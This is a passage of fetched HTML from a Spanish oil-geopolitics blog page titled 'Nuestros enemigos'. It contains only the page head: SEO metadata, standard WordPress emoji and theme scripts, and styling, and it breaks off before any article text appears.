

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/nuestros-enemigos/
body_size: 21777
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Nuestros enemigos - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/nuestros-enemigos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuestros enemigos - Geopolítica Petrolera" />
	<meta property="og:description" content="Por: Miguel A. Jaimes N. &#8211; M sc. Ciencias Políticas Martes, 24/02/2009 02:08 PM Quizás a este artículo también le quepa o corresponda" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/nuestros-enemigos/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-10-12T04:35:17+00:00" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/nuestros-enemigos/","url":"https://geopoliticapetrolera.com/nuestros-enemigos/","name":"Nuestros enemigos - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/nuestros-enemigos/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/nuestros-enemigos/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-10-12T04:35:17+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/nuestros-enemigos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/nuestros-enemigos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/nuestros-enemigos/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/nuestros-enemigos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Nuestros enemigos"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Nuestros enemigos del feed" href="https://geopoliticapetrolera.com/nuestros-enemigos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/376" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fnuestros-enemigos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fnuestros-enemigos%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
